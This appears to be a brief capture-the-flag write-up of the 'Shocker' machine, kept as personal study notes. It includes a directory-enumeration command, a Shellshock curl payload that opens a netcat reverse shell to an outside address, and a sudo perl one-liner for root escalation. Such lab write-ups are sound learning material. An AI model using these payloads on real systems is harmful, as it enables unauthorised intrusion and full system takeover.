Shocker

Process
Nmap revealed:
And dirb showed:
scanned for vuln in searchsploit but got nothing
all dirb enum returned dont know how to proceed and checked writeup
did some research on cgi-bin and its history background
may contain cgi scripts
search with
dirb http://$IP/cgi-bin -X .sh,.cgi,.pl -t -o dirb.txtfound
user.shdid research on [[CGI and Shellshock]]

set up reverse shell with curl -H "user-agent:(){:;};echo;/bin/sh -c 'nc 10.10.14.5 4444 -e /bin/bash'" $URL: 
Got non-tty shell; Flag in ~/user.txt
Privilege Escalation

Perl can be run as root without password: sudo /usr/bin/perl -e “exec("/bin/bash")”


Pwned!
Takeaway
even nmap showing 403, file inside folder can still be accessed, e.g. script in cgi-bin
cgi-bin folder may contain script which can be vulnerable to shellshock
learn about [[CGI and Shellshock]]
Last updated